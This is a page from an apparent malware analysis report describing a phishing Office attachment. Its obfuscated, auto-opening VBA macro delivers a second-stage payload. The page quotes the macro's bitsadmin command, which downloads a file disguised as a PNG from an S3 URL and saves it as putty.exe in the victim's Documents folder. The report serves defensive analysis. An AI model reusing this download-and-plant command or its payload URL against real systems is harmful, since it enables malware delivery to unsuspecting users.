
<style>
.page{position:relative;width:894px;height:1264px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 30px "Roboto";color:#000}
.t2{font:700 22.5px "Roboto";color:#000}
.t3{font:18px/27px "Roboto";color:#000;text-align:justify}
.t4{font:700 15px/22.5px "Roboto";color:#000}
.t5{font:13.2px "Roboto";letter-spacing:.15em;color:#fff}
</style>
<div class="page">
<div style="left:0;top:1213px;width:893px;height:50px;background:#174ea2"></div>
<img style="left:93px;top:522px;width:707px;height:504px">
<h1 class="t1" style="left:89px;top:85px;width:476px">Techniques, Tools, and Procedures</h1>
<p class="t2" style="left:89px;top:159px;width:195px">Technical analysis:</p>
<p class="t3" style="left:89px;top:201px;width:716px">A macro with substantially disguised VBA code is included in the office document attachment. In the assault chain, this function is in charge of delivering the payload. The executable file is a call to its admin assigned to a variable that provides a URL to download the file and where it should download after debugging the macro.</p>
<p class="t3" style="left:89px;top:336px;width:247px">The following is the command:</p>
<p class="t4" style="left:89px;top:362px;width:595px">“bitsadmin /transfer myDownloadJOb23<br>https://s3.ap-south-1.amazonaws.com/ans.video.input/transcode_input/profile16146815778005vw0qb.png C:\Users\admin\Documents\\putty.exe”</p>
<p class="t3" style="left:89px;top:480px;width:686px">The file is downloaded in User Documents named putty.exe which is our final payload.</p>
<p class="t3" style="left:93px;top:1035px;width:715px">The malicious macro contained in this document downloads and installs an extra payload on the victim's computer. When users activate security content, the macro has an autopen function that executes subfunctions. The debug view of all macro functions is highlighted in the figure below</p>
<p class="t5" style="left:795px;top:1232px;width:65px">PAGE 05</p>
</div>
